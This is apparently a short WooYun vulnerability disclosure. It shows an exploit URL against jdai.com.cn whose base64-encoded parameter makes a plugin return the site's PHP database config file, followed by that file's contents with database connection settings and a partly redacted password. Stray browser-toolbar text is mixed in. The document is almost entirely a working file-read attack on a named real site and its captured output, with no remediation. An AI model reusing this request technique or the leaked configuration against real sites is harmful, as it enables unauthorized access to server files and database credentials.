 http://www.jdai.com.cn/index.php?plugins&q=imgurl&url=QGltZ3VybEAvY29yZS9jb21tb24uaW5jLnBocA==
百度 淘宝特卖 网址导航 傲游游戏 链接 论坛 软件下载 在线电影 在线助手 QQ空间免费设置个... 基金理财服务平台 - ...
<?php
/******************************
 * $File: common.inc.php
 * $Description: 通用的数据库文件
 * $Author: ahui
 * $Time:2010-03-09
 * $Update:None
 * $UpdateDate:None
******************************/
if (!defined('ROOT_PATH'))  die('不能访问');//防止直接访问
$db_config['host']     = 'localhost';      //数据库主机
$db_config['user']     = '';      //数据库用户名
$db_config['pwd']      = '1!';  //数据库用户密码
$db_config['name']     = '';      //数据库名
$db_config['port']     = '3306';      //端口
$db_config['prefix']   = 'dw_'; //CMS表名前缀
$db_config['language'] = 'gbk'; //数据库字符集 gbk,latin1,utf8,utf8..
?>
www.wooyun.org